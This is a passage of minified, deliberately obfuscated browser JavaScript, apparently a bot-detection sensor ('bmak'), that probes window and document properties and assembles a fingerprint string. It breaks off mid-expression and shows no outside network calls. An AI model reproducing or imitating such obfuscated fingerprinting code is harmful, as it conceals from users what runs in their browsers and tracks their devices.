hP6=n1(ht,[Cd()[fs(FW)](Cs,nx,NL,rG6,Rg),AF[nx],vN()[Rx(RO)](bc,M5),hL(j3),xN()[VW(BJ)](Sp,fY,tl),mW([]),Qj()[dN(Eh)](Rg,jM,PS,Rs,Pg),undefined,Kj()[wM(IS)](gz,Wp,Hp,Os),BQ,JM()[V9(tJ)].apply(null,[f5,Az,Sb,Id,j26,vV]),mW({})]);var OT6=n1(ht,[xN()[VW(bE)](Zz,Zl,RN),mW(mW(SA))]);var dM6=Kj()[wM(Wz)].call(null,Tx,ES,Dq,IS);var nE6=AF[nx];var TE6=BQ;var PM6=Kj()[wM(Wz)](Tx,fx,Dq,mW(BQ));var U06=CZ[Cd()[fs(Rs)](sW,EQ,Wq,BQ,f1)]();var pH6=AF[nx];var FW6=BQ;var OW6=Kj()[wM(Wz)](Tx,Pg,Dq,Us);var vx6=BQ;var rx6=BQ;var A06=BQ;var SE6=Kj()[wM(Wz)](Tx,mW(mW(j3)),Dq,M5);var Zj6=BQ;var kS6=BQ;var tF6=BQ;var Gd6=BQ;var vW6=BQ;var Eq6=BQ;var Pd6=lh;var GF6=fM;var mz6=lN;var kj6=Xp;var Tq6=Xp;var AB6=AF[tl];var hz6=Xp;var kT6=hL(j3);var v06=BQ;var Q06=wz(typeof Kj()[wM(m9)],j9('',[][[]]))?Kj()[wM(Wz)](Tx,fb,Dq,EQ):Kj()[wM(Wd)].apply(null,[G9,QN,D5,RN]);var BM6=Xp;var MS6=BQ;var Rz6={};var WF6=Xp;var JB6={};var Mj6=Nd6;var zj6=PH6;var HE6=AF[nx];var mE6=AF[NL];var md6=Kj()[wM(BQ)].call(null,HG6,J0,Bk,bE);var QQ6=Kj()[wM(Wz)].apply(null,[Tx,nx,Dq,mW(mW([]))]);var lS6=hL(j3);var GmD=n1(ht,[Nq()[FM(QN)].call(null,Ok,mW(mW(BQ)),fN),function(){return jB6.apply(this,[nX,arguments]);},dH(typeof Q3()[cQ(G9)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[Zf6,RV,ss,H3]):Q3()[cQ(QN)].call(null,sW,Yp,kz,TB),function(){return jB6.apply(this,[p2,arguments]);},Nq()[FM(G9)].apply(null,[G9,fE,NS]),Math,wz(typeof Q3()[cQ(Cs)],'undefined')?Q3()[cQ(G9)](Sp,Jv,qg,rF):Q3()[cQ(VN)](vc,b5,vW,f3),document,vN()[Rx(J0)](l1,MW),window]);var XKD=new tT();var Qw,OG,b0,x4;XKD[xN()[VW(BM)](FW,t5,Hp)](GmD,Kj()[wM(QN)].call(null,Yq,fb,Wz,mW(j3)),BQ);({Qw:Qw,OG:OG,b0:b0,x4:x4}=GmD);var HL6=null;UE6[dH(typeof vN()[Rx(RN)],j9('',[][[]]))?vN()[Rx(j3)].apply(null,[lC6,NI]):vN()[Rx(Rs)].apply(null,[f1,VN])](lB6,xN()[VW(H3)](NL,Qg,lO),function(){return Lk6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xN()[VW(k3)](EQ,RR,Es),function(){return TR6;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,wz(typeof Kj()[wM(FE)],j9('',[][[]]))?Kj()[wM(Id)](N46,GO,AQ,Eh):Kj()[wM(Wd)].apply(null,[gL,mW([]),LO,Sp]),function(){return mR6;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,vN()[Rx(fM)].call(null,jH,Os),function(){return V4D;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Kj()[wM(Ub)](SL,rS,sp,AQ),function(){return NfD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xN()[VW(N5)](SF,Y7,f5),function(){return gAD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,vN()[Rx(Al)].apply(null,[Qc,Pj]),function(){return bAD;});UE6[vN()[Rx(Rs)].apply(null,[f1,VN])](lB6,Q3()[cQ(PS)](Sb,ZN,bI,zY),function(){return VJ6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(kM)].call(null,mW(mW(j3)),cH,qg,Wq),function(){return Dv6;});UE6[vN()[Rx(Rs)].apply(null,[f1,VN])](lB6,Kj()[wM(CV)].apply(null,[tF,I3,AO,Rs]),function(){return EfD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xN()[VW(jb)].call(null,Wp,tL,fM),function(){return TCD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,dH(typeof xQ()[ps(f3)],j9('',[][[]]))?xQ()[ps(IE)].call(null,Id,TB,mW(mW(j3)),wL):xQ()[ps(f9)].apply(null,[lN,mS,mW([]),YW]),function(){return ZZD;});UE6[vN()[Rx(Rs)].apply(null,[f1,VN])](lB6,dH(typeof xN()[VW(fx)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[mW(mW([])),Mc,jG6]):xN()[VW(IO)].call(null,mW([]),Q7,I3),function(){return Oh6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Nq()[FM(YW)](kz,rF,Iv),function(){return GV6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(Sp)](Bk,gf,J0,f5),function(){return BZD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,dH(typeof xN()[VW(fb)],'undefined')?xN()[VW(nx)](bx,b5,YP):xN()[VW(Dq)].apply(null,[fx,xh,ss]),function(){return B6D;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Nq()[FM(Zz)](lx,BJ,bQ),function(){return bmD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Q3()[cQ(Os)](rx,sz,mW(mW({})),kz),function(){return MR6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Kj()[wM(Md)](rH,lN,nl,mW(j3)),function(){return Zp6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Nq()[FM(AQ)](bB,mW(mW(j3)),x66),function(){return wKD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(fM)](Wp,md,mW({}),nx),function(){return EDD;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,JM()[V9(dF)](RO,Az,SF,m9,vl,w3),function(){return LCD;});UE6[dH(typeof vN()[Rx(rS)],j9([],[][[]]))?vN()[Rx(j3)].call(null,EU,dI):vN()[Rx(Rs)](f1,VN)](lB6,Nq()[FM(zl)].apply(null,[jO,Sb,AN]),function(){return S4D;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Q3()[cQ(fb)](lN,nH,mW(mW(j3)),NL),function(){return xR6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,dH(typeof Qj()[dN(BQ)],j9([],[][[]]))?Qj()[dN(VN)](B1,RZ6,zl,wr6,M5):Qj()[dN(R7)].apply(null,[Uh,nx,G9,mb,tJ]),function(){return xKD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(Al)].apply(null,[Wp,Qd,Us,PS]),function(){return Qv6;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,vN()[Rx(k3)].call(null,Zq,RN),function(){return Ic6;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,Nq()[FM(kM)](Ms,Rs,Oz),function(){return GwD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Qj()[dN(dF)].call(null,vl,PH,Wp,Il,zl),function(){return VKD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,JM()[V9(SF)](mW(BQ),nx,b7,Az,dq,w66),function(){return HCD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xN()[VW(B66)](mW({}),NF,Id),function(){return tmD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(k3)].apply(null,[Wz,ZE,tl,IO]),function(){return YGD;});UE6[vN()[Rx(Rs)].apply(null,[f1,VN])](lB6,vN()[Rx(N5)](Ex,P5),function(){return hfD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,wz(typeof Nq()[FM(Xp)],j9([],[][[]]))?Nq()[FM(f9)](fM,S3,YS):Nq()[FM(EQ)](Bp,OQ,WX6),function(){return qAD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,vN()[Rx(jb)](HI,nQ),function(){return Lv6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(N5)](lN,FY,kM,QN),function(){return T6D;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,vN()[Rx(IO)].call(null,HU,FW),function(){return jwD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,JM()[V9(Pj)](qg,TB,BQ,EQ,vl,BQ),function(){return FtD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,vN()[Rx(Dq)].call(null,rW,rx),function(){return zO6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,vN()[Rx(B66)](FV,WB),function(){return QKD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(jb)](Cs,qv,jM,R7),function(){return WKD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xN()[VW(U3)].apply(null,[fE,l7,Y46]),function(){return kh6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,vN()[Rx(U3)].apply(null,[gx,wl]),function(){return vP6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Cd()[fs(hd)].apply(null,[Cs,FE,BQ,gU,Ih]),function(){return wGD;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,vN()[Rx(Ok)].call(null,Hs,QN),function(){return SwD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,dH(typeof xN()[VW(IO)],j9('',[][[]]))?xN()[VW(nx)](f3,FY,KZ6):xN()[VW(Ok)].apply(null,[Os,Zj,AO]),function(){return VO6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Q3()[cQ(Dp)](EV,S26,R7,hd),function(){return I76;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,Q3()[cQ(RN)].call(null,Tk,JN,tl,m9),function(){return Mp6;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xN()[VW(TP)].call(null,M5,g3,j3),function(){return f6D;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,dH(typeof Q3()[cQ(rx)],j9('',[][[]]))?Q3()[cQ(VN)](FW,LY,WB,YW):Q3()[cQ(mQ)](jM,T3,mW(BQ),Bk),function(){return fp6;});UE6[dH(typeof vN()[Rx(Id)],'undefined')?vN()[Rx(j3)](TA6,YW):vN()[Rx(Rs)].call(null,f1,VN)](lB6,Cd()[fs(R7)].call(null,Wz,GO,Wz,ZI,Ih),function(){return BwD;});UE6[vN()[Rx(Rs)].call(null,f1,VN)](lB6,vN()[Rx(TP)](tv,Dq),function(){return ECD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xQ()[ps(IO)].call(null,mW(j3),RL,Md,Gz),function(){return DtD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,Q3()[cQ(SQ)].apply(null,[mQ,cN,SQ,Id]),function(){return RZD;});UE6[vN()[Rx(Rs)](f1,VN)](lB6,xN()[VW(HA6)](FW,Ws,Gz),function(){return xfD;});var mZD=gA[Kj()[wM(rS)](OW,f3,gO,nQ)];var k6D=mZD[Kj()[wM(PS)](n5,f3,tl,RO)];var NGD=mZD[Q3()[cQ(YW)](Rs,UB,mW(mW([])),IS)];var zmD=new UmD();var WfD=AF[m9];var Pp6=BQ;var wDD=BQ;var MAD=BQ;var H56=dH(gA[Q3()[cQ(G9)].apply(null,[Sp,Jv,fx,OQ])][Q3()[cQ(Pg)].apply(null,[Yk,hP,nx,FW])][dH(typeof xQ()[ps(N5)],'undefined')?xQ()[ps(IE)](dF,fL,M5,ZU):xQ()[ps(bx)](Rs,lX6,Bk,P5)],Kj()[wM(Os)].call(null,mL,TB,DV,mW({})))?xN()[VW(Us)](hd,QB,Dp):Cd()[fs(dF)](mW(mW({})),G9,zY,RC6,fh);var t4D=mW(mW(SA));var XZD=mW({});var Lk6=mW(m0);var qb6=BQ;var TR6=dH(typeof Kj()[wM(nQ)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,DC6,b7,MU,f5):Kj()[wM(Wz)](Tx,mW([]),Dq,mW(mW(j3)));var ZwD=hL(j3);var mR6=[];var V4D=dH(typeof Kj()[wM(fx)],j9([],[][[]]))?Kj()[wM(Wd)](cm6,mW(mW({})),qn,NL):Kj()[wM(Wz)].call(null,Tx,m9,Dq,M5);var NfD=Kj()[wM(Wz)].call(null,Tx,vx,Dq,tl);var gAD=Kj()[wM(Wz)](Tx,NL,Dq,wq);var bAD=Kj()[wM(Wz)].apply(null,[Tx,fb,Dq,P5]);var VJ6=Kj()[wM(Wz)](Tx,mW({}),Dq,mW(BQ));var Dv6=Kj()[wM(Wz)](Tx,jM,Dq,CV);var EfD=Kj()[wM(Wz)].call(null,Tx,tJ,Dq,rx);var XGD=dH(typeof Kj()[wM(P5)],j9([],[][[]]))?Kj()[wM(Wd)].apply(null,[qn,GO,ql,GO]):Kj()[wM(Wz)](Tx,vW,Dq,Rs);var TCD=Kj()[wM(Wz)].call(null,Tx,jM,Dq,qg);var kCD=mW({});var ZZD=Kj()[wM(Wz)](Tx,J0,Dq,mW(mW(j3)));var RwD=Kj()[wM(Wz)](Tx,j3,Dq,mW(mW(j3)));var sKD=wz(typeof Kj()[wM(kM)],'undefined')?Kj()[wM(Wz)](Tx,cb,Dq,Sb):Kj()[wM(Wd)](Xh,Zz,OR,PU);var gCD=BQ;var QwD=BQ;var CtD=jM;var jZD=Kj()[wM(Wz)].apply(null,[Tx,G9,Dq,hd]);var KR6=Kj()[wM(Wz)].call(null,Tx,rF,Dq,FW);var Qn6=BQ;var Qk6=AF[nx];var lZD=BQ;var dGD=BQ;var NY6=BQ;var Bv6=CZ[Cd()[fs(Rs)](jM,EQ,HJ,BQ,f1)]();var J4D=BQ;var hh6=Kj()[wM(Wz)](Tx,AQ,Dq,cb);var hk6=AF[nx];var dmD=BQ;var Oh6=hL(j3);var wCD=AF[nx];var JmD=CZ[Cd()[fs(Rs)](mW(BQ),EQ,WB,BQ,f1)]();var IrD=BQ;var m56=mW({});var GV6=Kj()[wM(Wz)](Tx,kM,Dq,mW(mW({})));var dL6=BQ;var p6D=BQ;var hmD=BQ;var BZD=n1(ht,[Nq()[FM(Pg)](SQ,b7,qj),vN()[Rx(Gz)].apply(null,[zj,LN]),xN()[VW(vV)](Az,gB,bx),vN()[Rx(Gz)](zj,LN),Nq()[FM(Sp)](Eh,Xp,OJ),vN()[Rx(Gz)].apply(null,[zj,LN]),dH(typeof Kj()[wM(S3)],'undefined')?Kj()[wM(Wd)](tt6,Us,Cs,bI):Kj()[wM(FW)](SU,EQ,Tk,jM),hL(AF[Pg])]);var B6D=Kj()[wM(Wz)](Tx,mW([]),Dq,wq);var bmD=Kj()[wM(Wz)](Tx,PU,Dq,mQ);var OR6=mW({});var Xp6=mW(m0);var I4D=mW({});var EwD=BQ;var CrD=Kj()[wM(Wz)](Tx,Az,Dq,zl);var PtD=mW({});var H6D=mW(mW(SA));var s4D=mW(m0);var XJ6=mW([]);var cCD=Kj()[wM(Wz)](Tx,WB,Dq,Rs);var OfD;var UGD;var IAD;var lGD;var MR6=mW([]);var Zp6=mW(m0);var wKD=mW([]);var EDD=mW(mW(SA));var rv6=Kj()[wM(Wz)](Tx,IE,Dq,Pg);var GtD=Kj()[wM(Wz)](Tx,TB,Dq,mW(mW({})));var Ap6=Kj()[wM(Wz)](Tx,bb,Dq,mW(mW(BQ)));var nCD=Kj()[wM(Wz)](Tx,kM,Dq,tl);var GR6=mW(mW(SA));var RO6=Kj()[wM(Wz)].call(null,Tx,mW({}),Dq,mW(mW(j3)));var bfD=Kj()[wM(Wz)].call(null,Tx,PU,Dq,PH);var HKD=Kj()[wM(Wz)](Tx,mW({}),Dq,mW(mW([])));var vrD=wz(typeof Kj()[wM(Us)],j9([],[][[]]))?Kj()[wM(Wz)](Tx,wq,Dq,mW(mW([]))):Kj()[wM(Wd)].call(null,TV,mW([]),fU,kz);var qV6=mW(m0);var Np6=mW(m0);var DZD=mW(mW(SA));var MO6=mW(m0);var rfD=mW(mW(SA));var kwD=mW([]);var KKD=mW(mW(SA));var FDD=mW(mW(SA));var Iv6=mW({});var sl6=mW({});var tb6=mW(mW(SA));var n6D=mW({});var Uh6=mW(m0);var Dc6=j3;var bk6=Kj()[wM(Wz)](Tx,rx,Dq,PU);var QGD=BQ;var qR6=Kj()[wM(Wz)](Tx,PH,Dq,RN);var c76=mW([]);var bc6=s36;var SP6=hL(CZ[Cd()[fs(PH)](Tk,EQ,rF,MF,f1)]());var wJ6=mW(m0);var pv6=mW([]);var w4D;var Fb6=n1(ht,[Qj()[dN(SF)](dq,VN,hd,AX6,Es),hL(j3)]);var NJ6=SX6(q2,[]);var LCD=mW(mW(SA));var RY6=n1(ht,[BQ,s36,j3,jg6,Cs,s36,EQ,jg6]);var CDD=AF[nx];if(mW(Np6)){try{var pO6=gW.length;var OJ6=mW(m0);bk6=j9(bk6,Q3()[cQ(jM)](S3,UM,P5,mW(mW(j3))));if(mW(mW(gA[vN()[Rx(J0)](l1,MW)]))){bk6=j9(bk6,Kj()[wM(fb)](dk,WB,vx,mW(mW([]))));Dc6=j9(Dc6,AF[fd]);}else{bk6=j9(bk6,JM()[V9(HJ)].call(null,Os,j3,AQ,CV,E1,K46));Dc6=j9(Dc6,wq);}}catch(GDD){gW.splice(cW(pO6,j3),Infinity,SU);bk6=j9(bk6,Nq()[FM(fM)](AQ,R7,VY));Dc6=j9(Dc6,wq);}Np6=mW(mW({}));}var CJ6=j3;var jp6=FE;var FI6=null;var hI6=null;var jc6=null;var xCD=null;var hJ6=null;var s6D=null;var DJ6=n1(ht,[Nq()[FM(BM)].call(null,BM,ss,xS),Array]);var wMD=new tT();var OC;wMD[xN()[VW(BM)].call(null,OQ,t5,Hp)](DJ6,xN()[VW(jM)].call(null,bI,SH,sW),Hc);({OC:OC}=DJ6);if(mW(DZD)){try{var M0D=gW.length;var mdD=mW(mW(SA));bk6=j9(bk6,xQ()[ps(Mk)].apply(null,[mW(mW([])),Hh,SF,f3]));if(mW(mW(gA[vN()[Rx(J0)](l1,MW)][vN()[Rx(XY)](cS,IE)]||gA[vN()[Rx(J0)].apply(null,[l1,MW])][dH(typeof xN()[VW(ss)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[VN,Gc,sX6]):xN()[VW(Cc)](Eh,OR,IO)]||gA[vN()[Rx(J0)](l1,MW)][Q3()[cQ(AO)].call(null,kM,P7,bb,P5)]))){bk6=j9(bk6,Kj()[wM(fb)].apply(null,[dk,Sb,vx,Wz]));Dc6+=AF[HJ];}else{bk6=j9(bk6,JM()[V9(HJ)].call(null,Us,j3,NL,lN,E1,K46));Dc6+=jc;}}catch(BTD){gW.splice(cW(M0D,j3),Infinity,SU);bk6=j9(bk6,dH(typeof Nq()[FM(B66)],'undefined')?Nq()[FM(EQ)](vS,Es,w7):Nq()[FM(fM)](AQ,YW,VY));Dc6+=jc;}DZD=mW(mW([]));}gA[vN()[Rx(J0)](l1,MW)]._cf=gA[vN()[Rx(J0)](l1,MW)]._cf||[];if(mW(MO6)){MO6=mW(mW({}));}gA[wz(typeof vN()[Rx(dx)],j9([],[][[]]))?vN()[Rx(J0)].apply(null,[l1,MW]):vN()[Rx(j3)](WB,H1)].bmak=gA[vN()[Rx(J0)](l1,MW)].bmak&&gA[vN()[Rx(J0)].call(null,l1,MW)].bmak[wz(typeof Qj()[dN(Eh)],j9(dH(typeof Kj()[wM(Cs)],j9('',[][[]]))?Kj()[wM(Wd)].call(null,Ol,nx,RL,BJ):Kj()[wM(Wz)](Tx,Tk,Dq,M5),[][[]]))?Qj()[dN(Cs)].apply(null,[fh,NL,Wd,dx,GO]):Qj()[dN(VN)].apply(null,[m26,Pg,PH,KL,mW(BQ)])](xN()[VW(tw6)](HJ,mX6,ES))&&gA[dH(typeof vN()[Rx(N5)],'undefined')?vN()[Rx(j3)].apply(null,[K7,Ig]):vN()[Rx(J0)].call(null,l1,MW)].bmak[wz(typeof Qj()[dN(vW)],j9([],[][[]]))?Qj()[dN(Cs)].call(null,fh,NL,FW,dx,kM):Qj()[dN(VN)](BV,I5,rF,CX6,ES)](vN()[Rx(gO)](Oz,lY))?gA[vN()[Rx(J0)](l1,MW)].bmak:function(){gW.push(Mc);var AzD;return AzD=n1(ht,[vN()[Rx(gO)].apply(null,[qj,lY]),mW(mW(m0)),Cd()[fs(fE)](RO,J0,FW,J0,Rc),function pXD(){gW.push(nx);try{var n0D=gW.length;var NND=mW(mW(SA));var OND=mW(EQ6(PtD));var HWD=vS6(m56);var YzD=HWD[Nq()[FM(Gz)](Bk,I3,jm6)];Ql6(YzD,PtD&&OND);xKD(HWD[Cd()[fs(Es)].call(null,mW(mW(BQ)),VN,fE,Ux,vE)],mW(mW({})));var XzD=fM6(m56);var W0D=gj6(I2,[GV6]);var VxD=Kj()[wM(Wz)](RX6,lN,Dq,mW(BQ));if(XzD){VxD=(dH(typeof Qj()[dN(cb)],j9(dH(typeof Kj()[wM(Wd)],j9([],[][[]]))?Kj()[wM(Wd)](Id,lN,tR,Dp):Kj()[wM(Wz)](RX6,Pg,Dq,Xp),[][[]]))?Qj()[dN(VN)](vl,nA6,Dp,P5,mW(mW(j3))):Qj()[dN(P5)](TP,Cs,tl,sh,fE))[xN()[VW(M5)].apply(null,[AQ,vc,Ok])](H96(),dH(typeof xN()[VW(LN)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[PH,fJ,T5]):xN()[VW(jO)].call(null,mW(BQ),RY,nl))[xN()[VW(M5)](nx,vc,Ok)](gj6(I2,[HWD[xQ()[ps(Rs)].apply(null,[bb,Mc,j3,zl])]]),dH(typeof JM()[V9(P5)],'undefined')?JM()[V9(jM)](Es,qD6,Zz,mW(mW([])),OJ,Zk):JM()[V9(lN)](mW(mW([])),FE,BM,mW(mW(j3)),R7,XI))[xN()[VW(M5)](qg,vc,Ok)](W0D,Nq()[FM(jO)].apply(null,[SF,Sb,I3]))[xN()[VW(M5)](rx,vc,Ok)](XzD);}else{VxD=(dH(typeof Qj()[dN(dF)],'undefined')?Qj()[dN(VN)].apply(null,[Fp,KV,cb,JB,FE]):Qj()[dN(P5)](TP,Cs,BJ,sh,Ub))[xN()[VW(M5)](f9,vc,Ok)](H96(),xN()[VW(jO)].apply(null,[IE,RY,nl]))[xN()[VW(M5)](tJ,vc,Ok)](gj6(I2,[HWD[xQ()[ps(Rs)].apply(null,[kM,Mc,rS,zl])]]),JM()[V9(lN)](mW(mW(j3)),FE,Wz,CV,R7,XI))[xN()[VW(M5)].apply(null,[CV,vc,Ok])](W0D);}if(gA[wz(typeof Q3()[cQ(G9)],'undefined')?Q3()[cQ(G9)](Sp,ph,fd,PH):Q3()[cQ(VN)](kb,bZ6,IS,BJ)][Nq()[FM(Hp)](bx,f3,OP)](Qj()[dN(VE)].apply(null,[HA6,Rs,lN,AZ6,GO]))){gA[Q3()[cQ(G9)](Sp,ph,fd,Az)][Nq()[FM(Hp)](bx,lN,OP)](Qj()[dN(VE)](HA6,Rs,rx,AZ6,vW))[Kj()[wM(BM)](IE,b7,b7,J0)]=VxD;}if(wz(typeof gA[Q3()[cQ(G9)](Sp,ph,bI,Md)][Kj()[wM(kI)].call(null,Bt6,P5,fx,mW([]))](Qj()[dN(VE)].call(null,HA6,Rs,R7,AZ6,hd)),wz(typeof JM()[V9(H3)],j9(Kj()[wM(Wz)].apply(null,[RX6,nQ,Dq,mW({})]),[][[]]))?JM()[V9(BQ)].apply(null,[vx,BM,m9,mW(BQ),K1,lN]):JM()[V9(jM)](mW(mW(BQ)),zS,m9,HJ,p26,tW))){var KND=gA[Q3()[cQ(G9)](Sp,ph,J0,vx)][Kj()[wM(kI)](Bt6,bI,fx,nx)](dH(typeof Qj()[dN(fx)],'undefined')?Qj()[dN(VN)].call(null,v7,qD6,IE,xI,Es):Qj()[dN(VE)].apply(null,[HA6,Rs,bB,AZ6,f3]));for(var vjD=CZ[Cd()[fs(Rs)].apply(null,[bx,EQ,sW,BQ,SQ])]();KF(vjD,KND[Q3()[cQ(BQ)](kz,VE,jM,mW(BQ))]);vjD++){KND[vjD][Kj()[wM(BM)](IE,Sb,b7,Wp)]=VxD;}}}catch(dND){gW.splice(cW(n0D,j3),Infinity,nx);MfD(Nq()[FM(DO)](vx,mQ,f5)[xN()[VW(M5)].call(null,G9,vc,Ok)](dND,Q3()[cQ(ES)](FB,KR,vx,mW(mW(BQ))))[xN()[VW(M5)](BM,vc,Ok)](GV6));}gW.pop();},xN()[VW(tw6)](Cs,b5,ES),function R8D(){var ksD=mW(EQ6(PtD));gW.push(Nw6);var NBD=vS6(m56);var OsD=NBD[Nq()[FM(Gz)](Bk,Wz,MS)];Ql6(OsD,PtD&&ksD);xKD(NBD[Cd()[fs(Es)](Sp,VN,S3,Ux,cY)],mW(mW(m0)));Qv6(mW(mW({})));var ATD=gj6(I2,[GV6]);var XxD=fM6(m56);if(XxD){var BXD;return BXD=(wz(typeof Qj()[dN(bx)],j9(dH(typeof Kj()[wM(BM)],j9('',[][[]]))?Kj()[wM(Wd)].apply(null,[gL,wq,YM,AQ]):Kj()[wM(Wz)].call(null,YS,WB,Dq,bI),[][[]]))?Qj()[dN(P5)](MU,Cs,BJ,sh,BM):Qj()[dN(VN)].apply(null,[Ur6,gv,Wq,hd,Xp]))[xN()[VW(M5)](G9,Hz,Ok)](H96(),xN()[VW(jO)](mW(mW({})),wR,nl))[xN()[VW(M5)].call(null,bB,Hz,Ok)](NBD[xQ()[ps(Rs)].apply(null,[Pg,lX6,m9,zl])],JM()[V9(lN)](zY,FE,dF,S3,T5,XI))[xN()[VW(M5)](Gz,Hz,Ok)](ATD,Nq()[FM(jO)].call(null,SF,nQ,qb))[xN()[VW(M5)].apply(null,[mW([]),Hz,Ok])](XxD),gW.pop(),BXD;}var F0D;return F0D=(wz(typeof Qj()[dN(VN)],'undefined')?Qj()[dN(P5)](MU,Cs,IE,sh,mW(BQ)):Qj()[dN(VN)](ss,d1,H3,Wc,Gz))[xN()[VW(M5)](f5,Hz,Ok)](H96(),xN()[VW(jO)](fx,wR,nl))[xN()[VW(M5)](Cs,Hz,Ok)](NBD[dH(typeof xQ()[ps(RN)],'undefined')?xQ()[ps(IE)](bB,j7,mW(BQ),Ib):xQ()[ps(Rs)].call(null,wl,lX6,Wq,zl)],JM()[V9(lN)].call(null,ss,FE,VN,wl,T5,XI))[xN()[VW(M5)](Az,Hz,Ok)](ATD),gW.pop(),F0D;},xN()[VW(DO)](mW(mW(j3)),gq,vx),n1(ht,["_setFsp",function _setFsp(sMD){t4D=sMD;gW.push(lO);if(t4D){H56=H56[Nq()[FM(bB)](R7,Dp,km6)](new (gA[Cd()[fs(TB)].call(null,OQ,QN,Sp,sL,XC6)])(Cd()[fs(Sb)](tJ,jM,Az,f9,Sl),xQ()[ps(QN)](Id,zK6,bI,bI)),xN()[VW(Us)](QN,Bs,Dp));}gW.pop();},"_setBm",function _setBm(XND){XZD=XND;gW.push(U5);if(XZD){H56=Kj()[wM(Wz)](xB,PS,Dq,mW(BQ))[xN()[VW(M5)].apply(null,[MW,NH,Ok])](t4D?Kj()[wM(Os)](mU,bB,DV,mW(mW([]))):gA[dH(typeof Q3()[cQ(kM)],j9('',[][[]]))?Q3()[cQ(VN)].call(null,bp,RC6,bE,m9):Q3()[cQ(G9)](Sp,cP,SF,fE)][wz(typeof Q3()[cQ(wZ6)],j9('',[][[]]))?Q3()[cQ(Pg)].call(null,Yk,EP,kM,mW(mW([]))):Q3()[cQ(VN)](UD6,WO,QN,RN)][xQ()[ps(bx)](cb,YX,mW(mW(BQ)),P5)],Cd()[fs(bb)](cb,Cs,BJ,pY,H7))[xN()[VW(M5)](Sb,NH,Ok)](gA[Q3()[cQ(G9)](Sp,cP,BJ,Wd)][Q3()[cQ(Pg)].apply(null,[Yk,EP,TB,H3])][wz(typeof xQ()[ps(IE)],j9('',[][[]]))?xQ()[ps(qg)](CV,rk,Wd,K1):xQ()[ps(IE)].apply(null,[WB,L26,mW({}),bk])],wz(typeof xQ()[ps(TP)],j9([],[][[]]))?xQ()[ps(dx)].call(null,mW(j3),rn,bB,Wp):xQ()[ps(IE)](f5,HG6,Dp,jJ));m56=mW(mW(m0));}else{var UBD=vS6(m56);H6D=UBD[Nq()[FM(Gz)](Bk,M5,Rd)];}gW.pop();OE6(m56);},"_setAu",function _setAu(nsD){gW.push(sh);if(dH(typeof nsD,Qj()[dN(j3)](Nt6,QN,NL,JI,PH))){if(dH(nsD[JM()[V9(wq)].apply(null,[Xp,J0,cb,j3,kn,Iw6])](xQ()[ps(kI)].apply(null,[rx,IV,Dp,M5]),AF[nx]),BQ)){H56=Kj()[wM(Wz)](E3,mW(BQ),Dq,mQ)[xN()[VW(M5)].call(null,PH,cq,Ok)](t4D?dH(typeof Kj()[wM(Yk)],'undefined')?Kj()[wM(Wd)](IY,P5,Bw6,tJ):Kj()[wM(Os)](qF,nx,DV,Os):gA[dH(typeof Q3()[cQ(H3)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,dw6,UJ,lN,IS):Q3()[cQ(G9)](Sp,vl,ss,mW(mW(BQ)))][Q3()[cQ(Pg)].apply(null,[Yk,lr6,mW(BQ),f3])][xQ()[ps(bx)].call(null,ss,FU,f9,P5)],Cd()[fs(bb)](mW(mW(j3)),Cs,vW,pY,Oh))[xN()[VW(M5)](Wq,cq,Ok)](gA[Q3()[cQ(G9)](Sp,vl,YW,Zz)][Q3()[cQ(Pg)](Yk,lr6,mW([]),Az)][xQ()[ps(qg)](mW(j3),RX6,ES,K1)])[xN()[VW(M5)](zl,cq,Ok)](nsD);}else{H56=nsD;}}gW.pop();},wz(typeof 